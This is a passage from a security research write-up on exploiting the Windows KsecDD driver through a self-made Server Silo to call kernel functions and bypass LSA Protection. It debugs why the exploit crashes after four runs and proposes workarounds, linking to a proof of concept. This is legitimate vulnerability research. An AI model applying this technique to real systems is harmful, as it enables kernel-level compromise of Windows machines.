

Using the command !analyze -v, recommended by WinDbg, we observed the following error.



Apparently, the crash stems from an attempt to free a pool using an invalid address. We can get more information about this address with the command !address 0000002222b9f9e0.



WinDbg informs us that this address is not a pool address, but is in a “user range”, which explains the error. We can see what is stored at this memory location with the command dq 0000002222b9f9e0, and we immediately notice the value 0x00000006, which is the value of g_ciOptions we obtained thanks to our gadget. So, the faulty address is likely related to our user-supplied buffer.



To understand what caused this invalid memory access, we can start by getting the backtrace of the event, thanks to the command k.

From this backtrace, we learn that the “bug check” was triggered by nt!ExFreePoolWithTag. This call originated from nt!ExFreeToLookasideListEx, which appears to be invoked as soon as our user-supplied function call is complete.

Below is the pseudo-code of the function ksecdd!CallInProgressCompleted. We can see that, the function nt!ExFreeToLookasideListEx is indeed systematically called after the execution of the user-supplied function. So, why does the crash only occur at the 5th attempt, and not right away?

// ksecdd.sys 10.0.22621.3810

NTSTATUS CallInProgressCompleted(KSEC_SET_FUNCTION_RETURN_REQ *req, KSEC_SET_FUNCTION_RETURN_REQ *req2, DWORD size) {

KSEC_FUNCTION_RETURN *params;

params = req->params;

if (params != NULL) {

(*(code *)params->Function)(params->Argument, req->Value, req2, size, params->unk);

ExFreeToLookasideListEx(&g_CallQueue, params);

}

return STATUS_SUCCESS;

}To answer this question, we need to learn more about lookaside lists. According to the documentation, “A lookaside list is a pool of fixed-size buffers that the driver can manage locally to reduce the number of calls to system allocation routines and, thereby, to improve performance“.

Hmm…, all things considered, we’ll take a look at the code of nt!ExFreeToLookasideListEx instead.

// ntoskrnl.exe 10.0.22621.4169

void ExFreeToLookasideListEx(PLOOKASIDE_LIST_EX Lookaside, PVOID Entry) {

*Lookaside->TotalFrees += 1;

if (*(ushort *)&Lookaside->Alignment < Lookaside->Depth) { // [1]

ExpInterlockedPushEntrySList((PSLIST_HEADER)Lookaside, (PSLIST_ENTRY)Entry); // [2]

return; // [2]

}

Lookaside->FreeMisses = Lookaside->FreeMisses + 1;

(*Lookaside->FreeEx)(Entry); // nt!SmFreeWrapper // [3]

return;

}After cleaning up the pseudo-code, the origin of the bug becomes clear. First, there is a condition based on the “depth” of the list (1). If this condition is satisfied, the input object is pushed to the list, and the function returns (2). Otherwise, the FreeEx member function, i.e. nt!SmFreeWrapper in this case, is invoked to free the input object.

By now, you should have already guessed what this depth value is, but let’s find it by pushing the reverse engineering a bit further. We can do this either dynamically, or statically. For the sake of completeness, we opted for the static approach.



We know that a lookaside list must be initialized by calling nt!ExInitializeLookasideListEx. The last argument of this function is Depth. However, according to the documentation, this parameter is reserved, and must be set to 0. A quick look at the code in Ghidra shows that it’s indeed the case.

This means that this value must somehow be set by the Windows kernel directly. After analyzing the function nt!ExInitializeLookasideListEx, we eventually observed that the Depth attribute of the list is set to nt!ExMinimumLookasideDepth=0x0004.

Here we have the full picture! Each time we invoke the IOCTL SET_FUNCTION_RETURN, with a user-supplied buffer, its pointer is pushed to a list of objects that are supposed to be allocated in a kernel pool. Since the depth of this list is 4, at the 5th execution attempt, the driver attempts to free the supplied object, which causes a crash, because its address is in a “user range”, instead of a kernel pool.

The problem is clear, and it appears there is nothing we can do about it, at least at first sight. After thinking about it, though, we considered 2 potential solutions. The first one relies on the fact that the free function is called only when the list is full, so we could use our memory write primitive to reset its internal counter each time we run the exploit. This way, the value of the counter would always be lower that the list’s depth, and the free function would thus never be called. The second option we considered was to override the FreeEx attribute of the list object directly, so that it points to a ret instruction for instance. The main benefit of this method is that it needs to be done only once.

From an exploitation development standpoint, though, the downside is that, in both cases, we have to locate the list object dynamically, at runtime. It is technically feasible, but it’s a pain to work with the cross-references, and the variations of implementation between Windows versions. So, we decided not to go this route.

Unfortunately, this limitation put a break on our research because, without the ability to leverage the SET_FUNCTION_RETURN IOCTL more than 4 times, it is impractical to implement more sophisticated exploits.

Conclusion

First and foremost, we want to thank @floesen_ for sharing their work on the KsecDD driver, and also for leaving a door open for further expanding their research with this mention about Server Silos. This sparked our curiosity and interest, and was the starting point of this project.

In conclusion of our work, we can state that the use of the KsecDD driver is not limited to LSASS. We were able to confirm the observations of the author regarding the fact that only one connection to the driver is allowed per Server Silo. From there we demonstrated that, by creating our own Server Silo manually, it was possible to overcome this limitation, without interacting with LSASS at all, which means that this technique would work even if LSA Protection was enabled.

However, we also outlined another strong limitation of the exploit, which is that it can only be run four times, before triggering a kernel crash. So, it’s now our turn to open a door for improving the technique. We already laid out some ideas as to how this limitation can be worked around, but there might be another avenue which is yet to be explored. While inspecting the IOCTLs exposed by the driver, we saw that it offered capabilities to allocate pools and copy memory, so there is a chance those can be leveraged to create the adequate structures directly in kernel space and thus avoid the crash. To be continued?…

A proof-of-concept is available here: https://github.com/scrt/KexecDDPlus